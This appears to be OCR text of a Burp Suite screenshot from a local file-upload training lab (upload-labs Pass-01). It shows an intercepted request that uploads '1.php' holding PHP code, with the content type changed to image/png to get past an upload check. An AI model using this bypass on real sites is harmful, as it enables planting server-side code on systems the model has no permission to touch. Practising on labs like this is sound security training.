 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:9096
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /upload-labs-master/Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1:9096
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------78017939425567769944163244754
8 Content-Length: 355
9 Origin: http://127.0.0.1:9096
10 Connection: close
11 Referer: http://127.0.0.1:9096/upload-labs-master/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------78017939425567769944163244754
19 Content-Disposition: form-data; name="upload_file"; filename="1.php"
20 Content-Type: image/png
21
22 <?php phpinfo()?>
23 -----------------------------78017939425567769944163244754
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 -----------------------------78017939425567769944163244754--
28
0x网络安全实验室
Search... 0 matches